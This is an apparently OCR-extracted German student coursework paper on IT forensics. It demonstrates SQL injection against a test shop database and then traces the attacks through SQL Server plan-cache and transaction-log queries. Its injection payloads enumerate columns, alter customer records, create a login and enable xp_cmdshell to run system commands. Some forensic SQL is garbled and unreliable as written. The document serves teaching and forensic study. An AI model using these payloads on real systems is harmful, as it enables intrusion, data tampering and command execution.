

### IT-Forensik | Hausarbeit - Datenschutz | Boll, Hoffmann, Neumair





### IT-Forensik | Hausarbeit - Datenschutz | Boll, Hoffmann, Neumair

mit den oben gewonnen Informationen können so gezieltere Angriffe ausgeführt werden wie bspw. das Herausfinden der Tabellennamen und Spaltennamen + Anzahl

# Bestellungen



**info%' UNION SELECT NULL,NULL,c.name,NULL FROM sys.columns c INNER JOIN sys.types t ON c.user\_type\_id = t.user\_type\_id LEFT OUTER JOIN sys.index\_columns ic ON ic.object\_id = c.object\_id AND ic.column\_id = c.column\_id LEFT OUTER JOIN sys.indexes i ON ic.object\_id = i.object\_id AND ic.index\_id = i.index\_id WHERE c.object\_id = OBJECT\_ID('kunde') -- -**

# Bestellungen



## 3.3.2 Beispiel 2 - Verändern von Daten

Mit der gewonnenen Information von 3.3.1 können nun Daten verändert werden.

# Bestellungen



#### **info%' update kunde set vorname = 'SQLROCKS' where vorname = 'max' COMMIT– -**



#### Bestellungen



 $:$  kistedb

Aktuelles Datenbanksystem: kistedb

## 3.3.3 Beispiel 3 - Änderungen am Datenbanksystem

### Benutzer erstellen in Datenbank und aktivieren der xp\_cmdshell



### **info%' create login Manu with Password = 'RN92piTcH%\$!~3K9844 BI\*' – -**



# Bestellungen



#### aktivieren der xp\_cmdshell

**info%' -- EXEC sp\_configure 'show advanced options', 1 GO RECONFIGURE GO EXEC sp\_configure 'xp\_cmdshell', 1 GO RECONFIGURE GO -- -**



#### 3.3.4 Beispiel 4 - Zugriff auf das Filesystem

um Änderungen am System vorzunehmen wurde eine Datei in das System geschrieben



### 3.3.5 Beispiel 5 - Einschleusen von Code

für das einschleusen bzw. ausführen von code wurde zuerst die xp\_cmdshell aktiviert (übung 3.3.3) die Ausgabe von der xp shell wurde in eine Tabelle geschrieben welche später abgerufen wird.



info%' CREATE TABLE test (id INTEGER PRIMARY KEY NOT NULL IDENTITY(1,1), test VARCHAR(200));

# Bestellungen



**info%' declare @cmd as nvarchar(200) set @cmd='exec xp\_cmdshell "dir c:\"' insert into test exec(@cmd) COMMIT; -- -**

# Bestellungen



## 3.4 Forensische Auswertung

Die beiden Sichten, für den Zugriff auf den Ausführungsplancache sind, sindsys.dm\_exec\_query\_stats, die Informationen über die Ausführung gibt, und sys.dm\_exec\_sql\_text, die die ausgeführte Syntax enthält. Die unten stehende sql Anweisung gibt Erstelldatum und -uhrzeit des Plancacheeintrags, den letzten Ausführungszeitpunkt (bei wiederholter Ausführung), die ausgeführte Syntax und die Anzahl der Wiederverwendungen des Ausführungsplans zurück.

```
SELECT creation_time, last_execution_time, text, execution_count from
sys.dm_exec_query_stats qs CROSS APPLY sys.dm_exec_sql_text(qs.sql_handle)
ORDER BY last execution time;
```


Um die Ergebnisse auf das einzugrenzen, woran wir interessiert sind, benötigen wir die AllocUnitId finden.

Die folgende Abfrage listet alle in der Datenbank erstellten Objekte mit dem Objekttyp .Benutzer" auf.

```
GG
SELECT allocunits.allocation unit id, objects.name, objects.id
FROM sys.allocation_units allocunits
INNER JOIN sys.partitions partitions ON (allocunits.type IN (1, 3)
AND partitions.hobt id = allocunits.container id)
OR (allocunits.type = 2 and partitions.partition id = allocunits.container id)
INNER JOIN sysobjects objects ON partitions.object_id = objects.id
AND objects.type IN ('U', 'u')
WHERE partitions.index_id IN (0, 1)
```


mit der allocunitid können wir weitere Informationen erhalten. Wie man die Tabelle noch sehr groß (hier gefiltert auf insert\_rows elemente)

```
SELECT * FROM fn_dblog(NULL, NULL)
WHERE AllocUnitId = 72057594052149248
AND Operation = 'LOP_INSERT_ROWS'
```
Um nun die Informationen aus allen unseren abfragen gefiltert auf eine Tabelle benötigen wir ein neues sql script.

```
DBCC TRACEON(2537)
SELECT
Operation,
dblog1.[Begin Time],
dblog1.[Transaction Name],
[RowLog Contents 0],
[Log Record]
FROM ::fn_dblog(NULL, NULL) dblog
SELECT allocunits.allocation_unit_id, objects.name, objects.id
FROM sys.allocation units allocunits
INNER JOIN sys.partitions partitions ON (allocunits.type IN (1, 3)
AND partitions.hobt_id = allocunits.container_id)
OR (allocunits.type = 2 and partitions.partition_id = allocunits.container_id)
INNER JOIN sysobjects objects ON partitions.object_id = objects.id
AND objects.type IN ('U', 'u')
WHERE partitions. index id IN (0, 1)
and allocunits.allocation_unit_id = 72057594052149248
) allocunits ON dblog.AllocUnitID = allocunits.allocation_unit_id
INNER JOIN
SELECT [Begin Time],[Transaction Name],[Transaction ID]
FROM fn dblog(NULL, NULL) x
WHERE Operation = 'LOP_BEGIN_XACT'
) dblog1 ON dblog1.[Transaction ID] = dblog.[Transaction ID]
WHERE [Page ID] IS NOT NULL AND [Slot ID] >= 0
AND dblog.[Transaction ID] != '0000:00000000'
AND Context in ('LCX_HEAP', 'LCX_CLUSTERED')
DBCC TRACEOFF(2537)
```


Der Inhalt (hex) aus der rowlog content spalten sind nach dem unten aufgelisteten Tabelle aufgebaut

